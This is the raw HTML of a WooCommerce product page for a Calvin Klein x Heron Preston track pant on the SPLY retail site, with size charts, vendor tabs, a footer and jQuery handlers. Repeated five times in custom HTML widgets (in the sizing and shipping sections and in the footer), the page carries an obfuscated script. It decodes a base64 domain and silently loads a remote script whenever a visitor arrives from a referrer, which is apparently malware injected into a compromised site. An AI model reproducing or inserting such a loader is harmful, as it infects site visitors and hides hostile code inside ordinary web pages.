					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal E-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-Ply E-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
					<div class="title prod-vendor " >VENDOR</div>
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		

<p>Recycled Polyester blend fabrication</p>
<p>Drawcord waistband</p>
<p>Back zip pocket</p>
<p>Orange accents</p>
<p>Straight leg fit</p>
<p>Style: ck40211ub-030</p>
<p>Color: Dark Grey</p>
	</div>
			<div class="product-detail-vendor" style="display:none;">
			<div class="product-vendor"><h2>Kith</h2>

<p>Established in 2011, Kith operates on two planes &#8211; a multifunctional lifestyle brand for men, women, and kids, as well as a progressive retail establishment.</p>
<a href="https://splyxp.net/splyrs/kith/" class="vendor-btn">More Products from Kith</a></div></div>		<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">



			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>


		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="vendor_tab" id="tab-title-vendor" role="tab" aria-controls="tab-vendor">
					<a href="#tab-vendor">Vendor</a>
				</li>
							<li class="wcmp_customer_qna_tab" id="tab-title-wcmp_customer_qna" role="tab" aria-controls="tab-wcmp_customer_qna">
					<a href="#tab-wcmp_customer_qna">Questions and Answers</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>



<p>Recycled Polyester blend fabrication</p>
<p>Drawcord waistband</p>
<p>Back zip pocket</p>
<p>Orange accents</p>
<p>Straight leg fit</p>
<p>Style: ck40211ub-030</p>
<p>Color: Dark Grey</p>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--vendor panel entry-content wc-tab" id="tab-vendor" role="tabpanel" aria-labelledby="tab-title-vendor">
				<div class="product-vendor"><h2>Kith</h2>

<p>Established in 2011, Kith operates on two planes &#8211; a multifunctional lifestyle brand for men, women, and kids, as well as a progressive retail establishment.</p>
<p><a href="https://splyxp.net/splyrs/kith/">More Products from Kith</a></p></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcmp_customer_qna panel entry-content wc-tab" id="tab-wcmp_customer_qna" role="tabpanel" aria-labelledby="tab-title-wcmp_customer_qna">
				<div id="wcmp_customer_qna" class="woocommerce-wcmp_customer_qna">
    <div id="cust_qna_form_wrapper">
        <div id="cust_qna_form">
            <h2 id="custqna-title" class="custqna-title">Questions and Answers</h2>			
            <div class="qna-ask-wrap">
                <form action="" method="post" id="customerqnaform" class="customerqna-form" novalidate="">
                    <input type="hidden" id="cust_qna_nonce" name="cust_qna_nonce" value="6c6ba7b4a3" /><input type="hidden" name="_wp_http_referer" value="/product/calvin-klein-x-heron-preston-track-pant/" />                    <div id="qna-ask-input">
                        <input type="text" name="cust_question" id="cust_question" placeholder="Have a question? Search for answer">
                        <div id="ask-wrap">
                            <label class="no-answer-lbl">Haven't found any answer you are looking for</label>
                            <button id="ask-qna" class="btn btn-info btn-lg" type="button">Ask Now</button>
                        </div>
                        <input type="hidden" name="product_ID" value="31819" id="product_ID">
                        <input type="hidden" name="cust_ID" id="cust_ID" value="0">
                    </div>
                </form> 
            </div>
            <div id="qna-result-wrap" class="qna-result-wrap">
                        </div>
            <div class="clear"></div>
                        <div id="qna_user_msg_wrap" class="simplePopup">
                <div class="qna_msg" style="text-align: center;">
                    <p>You are not logged in</p>
                </div>
            </div>
                    </div>
    </div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">
    

		
    
		
			
				
			
		
	
  <ul class="products columns-4">


			
		</ul>
    
    
    </section>
    
    
    
    
    


	</div>

</div><!-- #product-31819 -->
<style type="text/css">
.logo-black{
	display: inline-block;

}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>

<div class="clear"></div>
<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/new-home/images/sply-logo-white.png" alt="SPLY STYLE"></div>
        
        			 <p>SPLY is an Experiential Retail Service &amp; Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
      </div>
      <div class="footer-col footer-nav">
        <h3>Info &amp; Privacy</h3>
        <ul>
          <li><a href="/about">About</a></li>
          <li><a href="/privacy-policy/">Privacy policy</a></li>
          <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
          <li><a href="/contact">Contact</a></li> 
        </ul>
      </div>

      <div class="footer-col footer-get-in-touch">
        <h3>Get In Touch</h3>
        <div class="footer-get-in-touch-inner">
          <div class="footer-get-in-touch-box">
            <strong>Sales Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>Press + Media</strong>
            <a href="mailto:press@splyxp.net">press@splyxp.net</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Information</strong>
            <a href="mailto:info@splyxp.net">info@splyxp.net</a>
          </div>
        </div>
      </div>


    </div>
    <div class="clearfix"></div>
  </div>

  <div class="footer-copy-right">
    <div class="container">
     <div class="footer-copyright">&copy; Copyrights 2023 SPLYXP. </div>
     <div class="footer-social">
      <div class="social-connect">

        <a href="https://web.facebook.com/splyxco/?_rdc=1&amp;_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
        <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


      </div>

    </div>
  </div>
</div>
<div class="clearfix"></div>
</footer>

<!--
<div class="clear"></div>

<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg"  alt="SPLY STYLE" /></div>
        <p>SPLY is an Experiential Retail Service & Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>
        <div class="footer-social">
         <div class="social-connect">

         <a href="https://web.facebook.com/splyxco/?_rdc=1&_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
          <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


        </div>

      </div>
    </div>
    <div class="footer-col footer-nav">
      <h3>Info & Privacy</h3>
      <ul>
        <li><a href="/about">About</a></li>
        <li><a href="/privacy-policy/">Privacy policy</a></li>
        <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
        <li><a href="/contact">Contact</a></li> 
      </ul>
    </div>

    <div class="footer-col footer-get-in-touch">
      <h3>Get In Touch</h3>
      <div class="footer-get-in-touch-inner">
        <div class="footer-get-in-touch-box">
          <strong>Sales Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>Press + Media</strong>
          <a href="mailto:press@splyxp.net">press@splyxp.net</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Information</strong>
          <a href="mailto:info@splyxp.net">info@splyxp.net</a>
        </div>
      </div>
    </div>


  </div>
  <div class="clearfix"></div>
</div>
<div class="clearfix"></div>
<div class="footer-copyright">&copy; 2023 SPLYXP</div>
</footer>
-->

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>

<script  type="text/javascript">


  $(document).ready(function() {
    $('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
      var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
    });

    $('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
     $('#splyr-channel-story-modal').hide();
     $('.splyr-channel-story-modal-overlay').hide();
   });


    $('.splyr-channel-product-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').show();
     $('#splyr-channel-stylebox').hide();
     $('#woof_results_by_ajax').show();
     $('.woocommerce-info').show();

   });



    $('.splyr-channel-style-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-stylebox').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-styles').show();
     var $splyrstyle = $('.vendor-styles-section-inner');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });

    $('.splyr-channel-stylebox-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-styles').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').show();
     var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });


    $('.splyr-channel-rss-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-rss').show();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').hide();

   });
    $('.splyr-channel-video-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-video').show();
     $('.woocommerce-info').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

   });

    $('.share-my-story-btn a').click(function(){

     $(this).next('.event-share__tooltip').slideToggle();

   });
    
    
    $('body').on('click', '.search-section .woof_container_select h4', function () {

      $(this).toggleClass("active");
      
      
      $(this).next('.woof_block_html_items').slideToggle();
    });
    $('body').on('click', '.search-section .widget_price_filter h4', function () {


      $(this).toggleClass("active");
      
      $(this).next('form').slideToggle();
    });

    

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

    $('.brands-fast-links a').click(function(){

      $('html, body').animate({
        scrollTop: $( $.attr(this, 'href') ).offset().top - 100
      }, 1000);
      return false;
    });
    
    
    $('.stylist-board-listing-section').masonry({
     itemSelector: '.stylist-board-box',
     columnWidth: 238
   });
    
    
    $('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val').val();
      page_num = $('#pagination_val').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       page_num++;
       $( "#populateProducts").append(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $("#populateProducts").hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       $("#populateProducts").show();
       page_num++;
       $( "#populateProducts").html(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    











    $('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts2', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val2').val();
      page_num = $('#pagination_val2').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       page_num++;
       $( "#populateProducts2").append(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts2").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $("#populateProducts2").hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       $("#populateProducts2").show();
       page_num++;
       $( "#populateProducts2").html(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });




    var linkedprodsarray = new Array();
    $('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
     e.preventDefault(); 
     $(this).toggleClass('active');
     
     
		//var prod_id = $(this).attr("title");
		
   if($(this).hasClass("active")) {
    $(this).children('.add-btn').html('- Unlink');
    linkedprodsarray.push($(this).attr("title")); 
  } else {
    $(this).children('.add-btn').html('+ Link');
    var remidval = $(this).attr("title");
    linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
      return value != remidval;
    });
  }
  
  var linkedprodsstring = linkedprodsarray.join();
  $("#linked_products_hf").val(linkedprodsstring);
  
});
    
    $('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
         beforeSend : function(){
           $( "#loader4" ).show();
         }
       }).done(function(data) {
        $( "#loader4" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
       beforeSend : function(){
         $( "#loader4" ).show();
       }
     }).done(function(data) {
      $( "#loader4" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    
    
    
    $('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
         beforeSend : function(){
           $( "#loader5" ).show();
         }
       }).done(function(data) {
        $( "#loader5" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
       beforeSend : function(){
         $( "#loader5" ).show();
       }
